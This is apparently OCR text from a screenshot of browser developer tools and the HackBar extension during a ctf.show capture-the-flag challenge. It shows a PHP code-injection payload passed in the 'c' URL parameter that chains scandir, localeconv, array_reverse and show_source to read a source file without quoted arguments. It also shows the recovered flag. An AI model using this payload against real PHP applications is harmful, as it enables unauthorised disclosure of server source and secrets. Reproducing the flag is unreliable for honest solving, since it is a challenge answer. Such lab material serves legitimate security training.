 $flag="ctfshow{017e5359-1d55-41a3-80bc-bd4aae24a438}";
开发者工具 — http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=show_source(next(a
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080
/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Post data Referer User Agent Cookies Clear All